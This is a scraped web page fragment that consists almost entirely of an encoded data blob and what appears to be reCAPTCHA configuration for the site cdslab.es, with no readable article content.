KNwppKQ8Oyw5fCrBU5YT/DhynDq8OLw7I+w4jDn8KPwoXDgwPDi0TCoy3Dt8OHwq9Qw4FtXsKlw7JETRMxW8KWHURXD8Krwopuw5fCrB7DkW7CjGDDjcKzwqPCu2TDtcK9wrfDnH/Dn8OUw7XCrRgXw7IBw6J/w4c0eSgKG8OWw5AtwqfClMK+wrHDt8K1PzXCkMKFbREyV8KwdMOUWMOgw5lYMsK1wroPHAzDucKSwpzCr29TwpPDgAXDrDnCjgo6J2pVwozCuAnCrsKDe8OLwooZSsKGM8OOw5nCuGB4REgJB8KVw58uwpVEwoB/[base64]/W8OcFFh7OQ1bw5LChisyw6nDm3PCpAkfwofCmcOiw6HDtBbDn8K9D0EQJcO2wr3Cn3p9wqvDksOiwqHDisOCGhHChEl+CxhTKzrDgHbCp1/[base64]/DosKYwrPCsyUgw77CiMObwo4hwolTJcO8w7BdH8OpQE4xwq3CpcOGw4lJw542w4HCusOSHMODUMOFR8KvLsKdwoQBbz/Ckk/DvMOjwr96IMOPV8KoCCjDjMK1wpYNwrnCnCPDvGHDksK+w5NIw6gLTMKKwrjDn8OYBMO4X8Oaw7HDmGI2wp9DWyxiwowZwrhRwo0DQC8mwpXDgHc3UsKHw51jw5nDkADCkSNpc03DgkXCj8OewrFwwpfCri/DscO4wr/CkMOTQgF5wq/[base64]/woZcHBMUwq7Dt8OZT1HDlMKSQcKkwq8Zw6YTUMKZPcO/CsKWw44QI8OmLj3ColchYgktw5bCtDkYwobDmsOja8K1YMKpwpvDvcO4LUPDk8OKKkIaw4fCmcOpNcKAA3HDr8KgQgvCi8KFwoZ/[base64]/Dvk9Uw4Afw7HCjMONw6tKREHCmcKSUcOQw78jwrbCi8K8J8KMMXVXw4IdPWEkw4TConnDqiXDkcKow6AIdVvDsMKDN8K5wq5xOk/DoMKxJ8Ktw67CisOrRcK7MxU3YsOUBzMKwqDCgcKNJcOhw6M4DMKuG2sLQF5wwo5FZ8K2w5nCinTCmgjDoEsYworCoMO2wqrCjsO2QMKKZyU6wpwYw4oSWcKhw4Z5AAtmw657SQ4fLMOmw6LCs8KrWcO2wo/DoCDDmxbCoAzCoxd3bsKuw7E/w4cRw7EiwoRHwqfCmwLDrERXE1xNahjDlsOPTcOiekfDo8KHw7dtPykRCMOZwq8XUnwxwrtzIsOywqBEIVbCuDDClsKmw4VJe8KeM8OSwoTCl8KCwqYhCMKhSsOjT8K5w78XQMOERjcGOcKoNAnDiMOkwrZrHcO5YyXDncKQw5rDssKDwqQ6e05/[base64]/OcOGEh/CtCIdw5RZMcOtQMKhwpZ6RGoxfMKUWwjDjCUnbTLCqgbCkShlFcOrw5HCv8K/Tg5Tw40Rwr1Aw4xFYBVKwrQwwp/DoyrChMK/YHoUN8KRHzwqw5M6dVx8F3lGMSdfHsK5VcOic8OXGCnClhfDsl8YwrMSdm8swpfDnMKMw53Dn8KfUVrDjRlswp94w5hOfcKIcHfDq3YHb8OpQsK/w47DvMKKdm1KMMOzEV9Yw7nDoUMWZk0NU01GfBYqXMKXT8Klw7IjMsOIMcOhG8KMAcOnTMOcO8K8asOrw64MwoIvScO2wplERRYtQGZ8FcK3SB1pJXRHwozChsOhw6Jqw6xpw5U8wqc9Ni9ZWXXDrcKJw4ItWm7DucOVYMKKw4vDt8OnRsKCYhrDt0bCsXgIwq/[base64]/CuWXCtsOAMQ/CnR/Co8K7HsK1DnvDkMOADsKYwql+B3dGMMKZwptjw7/CkRt4wpLCrsKkasKIwqkdwpwFP8OVDzXClcK6OcKYODZfwpbChMObEsKSw4sPwpVybDhfwrbDqDEnAcKHJcK2RUs8woQ5w6bClMOGDMOVw5xmYsK0dcKZQzMkwrLClMKQW8KiKMK5CcKMYcOPPcKtHn9cPcKvwqRew5LCj8Kowr1PHkHDtcONw7/CiWxNSUoawrDCsVwrw5fDkWTDkMKWwocQJR7DoMKWfTDDpcOYQ1bCoAnChEVUfcK0w6zDu8KqwotYNMKdVcKzwr0lw6jDhEcDasOTe8K6UUUbw7/DqXpmwqAZK8KmZcOeGnfDtGgzPcOJwqjDthbCg8OMWcOMViwsB3Npw6VlJF7Ds2Y1w5zCljjCnVFmOjDCnxbDvsOtwpsWw4vDtMOldsOif39PZcOHw7MzE0LCiMKDfcKiw5LCkgtkbMOdwq0IPsK6w6MgXBlfwo90w5TDpEBvQsOKw5/CrcOwIMKwwqhowoI7w7xbw7JZARskwrHCrsOZcSHCrBYkasKqN8OiMMKow7wyCwXDhcKVw4zCqcKDw4fCuyDDr2/DiRjDsVnCrgfDm8KCwqDDh1/Csm9FesKTwpHCnxbDtVrCpmM3w5JIwprDvsK7wpLDtCAWCsOnw6DCgMKPQcO5wr/DpsKEwpjCkQJDw65Kw7drw6UCw7fCqm1uw4ptBl/[base64]/DvMOLw4sFR8K1JMKEwoN1wqYJwqViD0NSwqHDiMKZwovChnRJwrDDmk4AHU1lYcO/wo7CsEPChWk1wrzDgEIKS3AgHcKjPUfCisKSwr3CgsKLe3XDsDByOMOJwp05eyTCssKhwphce1QoSMKow7XDuCPCtsO/wqk8JgLCunIPw554w6sdNMOHMUzDhljDtsK/w6M+w4BSRTfDt8KrR1fDv8O8wqTClcKhfjA5DMKJwovDh2sMMmY+wpQYLzDDm33CoBRTdcOKw7sAw6XCiH/[base64]/DtsOMMGrCt3ctwpLClMOlZVY+eMO8QRDDqMK6woshw4nDuMOuw40mwr7CpSoNw6Ruwr0kwogVd2PDjWnCrGbChVPCnsO7U0zCrElQXMKCdBPCnMOewo41Iht/U1x1HsOUw5PCncOyNnbDgxg/FHUQXEXCtTl3fgAHbzMRecKQOG3DncOJEMO6wq3DqcKIIVYwRGXCq8OocMO5w4XDoBjCoXPDkcOCwrLDmQN1GMKVwpvCiSvCskXCj8KfwrrCncO9QUlJPlDCtnUtcBlwLsO6w6HDqnYWWUR9FATCu8KKE8OwQMOgbcKWG8K9w6pwPC/ClsOXE3zCosKTw5YJaMOnwo1rw6zChDZPwprDkmcOBcOgesObZsOUaFnCqVfDmCRfwqfDpB/CjHp2G0fDoMKjOsOCfRPDqGNdP8KWw4xOLADDriQOw58Rw5PCh8Kzw45JX1/DhkLCiSRRw5zDoTMgw6HDtHFzwpXDiFs9w5DCiSUFwrQWw5gZwq8ow5B5w6oJL8KhwrrDjEXCpMOfY8KEfMKTwp/Cgxl3eT8wHcK3w5fCh8OaIMKYwrkmwrAcMQ5qwqjCglIwwqTCixtow5nDhmR3w7Jpw7/DiBN+wpwlw4rDoMKPaGrDiFpoZsO9VMKOwoPCsMKTdwUdFsKhw67CnzvCkcKUw5bDlcOAeMKyHTAbWzsww4PCqm5fw4/[base64]/C3rDqcKqw50HNEzCoxLDjiEfQMOXAU4nwp/DpVHCmcO9SG3CjWIkw4RCwobDpcKWwpvCp8OkRS7CjwzCvMKOw5XDgcO4YMOnwrslwrvChMO8CVAJEDQ6MsOUwrDCrUvCnULClT5vwoUIwoLDksOGNsKUBVLDrVUJPcK9wovCsWdPaHc/wqnCuhg9w7t4SyfDnCLCgVknAsKfw6nDr8KGw6NmOAPCo8O8wq7Cn8K8FcOWc8K8aMK/[base64]/[base64]/Crl/CllhWBMKyXMOYw79jw7Msw65YBBbDhMK7SQ/CnsKxcMKuwp5Ew6ZMWsKrw5fDqsKNwqnDlAvCksKXw4jCscOreU/CkCssfMOuwr/DssKdwqZqIVcxAAzClyo9wpXCrxh8w4vCsMONwqHCj8OOwoHChnnCr8O2wqPDr0XCpgPCq8KBPlFyw6VmEmLDosOwwpXCgF3DqQDDvMOlFSZ4wolHw7QiRD8tcS4KbCN/MsKpBcOXBMKlwobCmzPCnMOaw5EEbTtdGVjDk1EIw6TCsMOqw57DpUdbw5LCqyhSw6zDnzNzw7MhNsOawqtoYMKnw7soHRUWw4HDsmF1G1o1V8K5w5FqCiI9OsK4bzjDgsKqDHXDs8KPHcOnDF3Di8OIw5F9FcKHw4ZDwqjDikpKw47CuH7DiG/Cu8Ksw5vClzREAMOHwoQoeAfChcKaWXcdw68tGMKFYRF9QMOYw55xHsKLw6DDgU/Cg8KLwq4Ow6lVDcOQwp8iX38WWx0bw6QKfi7DmlFYwovDlMKFR3stR8KbPMKNNyBEwrPCj3J4FBdtQsKEwrnDr08xwqJhw7JUGUTClgzCssKeEsKRwprDnMORwrjDmsOEBjLCtMK2aCfCg8O3wqJ/worDnsKdwr1+U8OIwqZNwrkPwq7DkmZ4w69pXMKzwp0zPMOdw5zCjMOYw74dwqXDjcOVdMKAw5xawoHCpC8fAcOxw5QQw4HChHrCtUvDgBs2wqtwQXjCnnTDgAo+wrrDmcOVcDVUw4hoEB7CocO1w4zCtQ/DhgLCvzjCmsO2w7xWw7IKwqDCi37CtsOWY8ODw58Rf0JOw7lIwrR7eW94X8Kvw5Vawp7DhC4cwpDCunvCrVnCuG4/worCvcKYwq3CqRc6woViw6p3F8ODwqbChsO8wrHCl8KZX30rwqzCusKFUzbDg8OBw41Jw4LDpMKaw6lib0rCksKtLArDosKgw617ezQOw7lUEMOSw4TCm8O8O0MawrgkVMOewrNeKT9kw5NHcGXDh8O6VhPDmjB3UcKJw6nCjcO9wp7Cu8OJw4lfwo/[base64]/Cm8K4CS7Dn8O/[base64]/DicOdwrvDnlTDoC0Ew6LCgwHCrcKXN2wbwpPDgMKSOHTCmcKpw5g+J07Do2bCkMOhwrXCiTs6wq/CqDrCjsOpw5wowrUYw63DsgwBFMKHw5bDlSINGsOEZ8KNDBHDmMKGVTHCqcKzw4EqwossNQDCosODw7YhRcOHwoonb8OdSMKzNMO0cnVFw6sbwo5hw6bDiH/DsU/CvMOCwozDs8KiacKCw6fCu0rDp8OofsKEWRQISCk4G8OCwrDDhggvw4fCqm/DtAfCpg1dwqnDj8KnwrReaWR+w77Crg/[base64]/[base64]/Clj91AFvCo1V0w7fCpG7DhzDDk8KrfjUaw6TDnF3DlAnDssO3w4fCosKJwqlmwoFkMwTDgVs/[base64]/DoSsPccO7M8K5w73DtsKAwoTDnMKWVcKKw7DCpzF9wrx6wqZieA7DqE/DpRl+WjgNw4l9PMO+L8KCw7lISMKtPcOWICYuw7PCosKvw7TCk2/DugDCiS19w5cNwp5rwqPDkiJQwrjDhSIXDMOGwqUuwo3DtsKuw6xqw5EHBcKiTmjDl25NOcKbLSA/wq/CocOlesO3MWY2w5ZZf8ONLcKYw6Rzw5/CqcOWDRoQw7E+wqTCrBHDhcO9UcO8BxvCssO1wphyw5kcw7PDuHrDhkBwwoNEMyjDgmQFNMOHw6nDphI0w5vCqMOxeB0Uw4/Cu8ORw5XDmsO7Dyxowo5Uwp7Ct3hibD/DvEDCvMOCwpHDrzpRBcOeHsOcw57CkH7Dq3zCj8KUDG5aw4szHVbDr8OsfsK+w6nDrWTDpcKgw6gnHEdGw6LDnsOawr88wobDmj7CmnTDn302w7nDp8KTw5/[base64]/ColRkYyDCgsOQwpvDgEl8w7ZHwrzCr3VRwpnCmUrDicKXw6tdw5PDiMOJw7lSI8O0AcKjw5PDlcO3wpQ2U2Y8wot9w6HCh3nCghwyUgovP23CvsKne8K6wrtVVcOVBMKeY29RP8Owcys/wrs/w5Akc8Oqd8KhwqrDuEjCrVdZEsOnwrnCkBUvesK5PMOlU3w3w5/DsMKGSWPDssOaw70UZWrCmMKUw5sWdsK+T1bDiXRPw5Frwr/DjMKFbsObwobDucKtwrfDrFpIw6LCqMOoPzzDj8Oow6NcMsOAJSkHf8KJfMOSwp/DrDFzZcOATMO8wp7CgSXCvsKIesOsIQ3Di8KrIMKYwpM6bSYEScKzJcOFw5LCu8KuwpVDScKra8Oqw5ZOw6zDqcK3HwjDoQojwpZDIl5Xwr3Dsw7CrsORYXJ0wq0oFlrDo8OdwrvCmcObw7LChMK/wozCtyoOwp7CknLCsMKKwrAaZy3Ch8OYw5nCi8KbwrxYwrfCtToQfF7CmBvCrlgAfF7Do3kywoXCh1EvJ8OiXE9lXMOcwrTDpsOMwrHDiVEcHMK0JcK2YMOCw4URcsKFGMKFw7nDsFjCtcKPwrl6wrzDtjdZGFLCscO9wr8rMEMpw7Rvw5MWEcKfw7jCnjkww5oYbT/DtMKYwq9Ew7/[base64]/wpFyeSgGcMOhwq1aDn5CGjk2wpZ2ZsOvw7J/wo40w6XCnsKIwp5XJcKKYHfDqcOow5/CtMKDw4ZrJsOrGsO/[base64]/DmUJBw5/DpXJeUsKFcRp0w6bDisKrw7DDgsKgX1bCiGM0dcO0D8K0WcOfw41mJh7Dv8OcwqfDkMOnwp3Di8Kuw6sBFMKhwozDh8O/awvCvcKuZMORw61gwoLCvcKKwpl2McO1ZsO5wr0OwrDCn8KmYWDDo8K9w7zCvkMBwokseMK0wqJ3XnvDhsKSKXlbwo7CsQVmw7DDlmzCl0fDgDPDrTxaw7DDtsKKw4/CtcOZwr0TQ8OrbcO2Q8KDMmnCo8OkGmBtw5LDuUVtwrtCECkfHEMLw77CqMOHwrbDvMOqwpNVw54TeDw/[base64]/Cn8KfwpvCjcKNw6nCqsKEw6fCssKWw5UXw5dPwrLCksKHJ0vDlcKeNxomw5Y1CDYLw6LDrFLClFPDksO8w4o7Q17CtzFsw6/[base64]/DrsKhQsOSGsKKeykiw6Jpw7/CkcKew6bClsO4IcOYwrNGwoAwQMOrwr/DlVZZPsOdHsOxwrNFC3LDpQ3Dp0zDixDDrsK1w7xDw5PDq8Oaw5F9ESvCjwvDvD1Pw4QaNUfCt1DDucKVw6thGnYpw47Cv8KHw5/CtMKmPikBw4glw5BfDAEIOMObdBrCrsOjw6nCocOfwpTDlMODw6nCnjHCtcKxMTDCv38OFFYawpLDqcKCf8KOGsKZcmnCqsKcwoxSYMKkeWNxe8KXQ8KXdADDg0zDncOBw4/DocKvVcO8wqLDjcKtw6zDu3wuw7Atw5AQeV4+eSJpwrPDjlnDgXPDmT/DrgzCsn/DogjCrsOIw5wuck7CtXY+DsKjwphAw5PDsMKwwqEPw64UOsOnHsKCwqN0KcKQwqPCssKkw61kw5dnw7kmw4R5GsO3wocQETDCtUYzw5XDiTTCh8O/w5cvFkDCkQFAwro5woARJMOHQ8OEwqk5w7p4w7JIwq5iemrDiAfCgD3DjFt6w7HDlsK2W8OAw4jDncKMwrTDs8Klwp3Dg8Kaw5XDncO/L05+dRFzwoLDlDZkb8KfEMO4KcOZwrESwrzDrwhmwq0Qwq1RwohJb3c4wokTX24SN8KbK8KkBWopw7jDscO2w6nDmD0RasO9cTvCtsODHMKXRFjCmcOZwp1NOMOoZcKVw5EeRsOBd8KRw48+w5JFwrXDiMOHwrDCkTvDmcKqw4l8cMOj\x22],null,[\x22conf\x22,null,\x226LejpDAkAAAAAF5vuMDgmUuVrD5-w2urAJRTLXWt\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.cdslab.es:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22LxcNKs8BfJc77bkdEyLB4A6hANeF+U7Gj8IcYvkuDJA\\u003d\x22,1,0,null,1,1768816395824,0,0,[80,165,246,46],null,[108,65,53],\x22RC-71qZMrjDVtg_eg\x22,null,null,null,null,null,\x220dAFcWeA6YQAtiQw0AVpu15Ga4dnumDTz1ucXLvjBaryfDuFWGfvtbKjeXX8gEBciDYZb4-IrQ88pxw3CQ7sZPRIQerK5z9l8IVw\x22,1768899195752]");
    </script></body></html>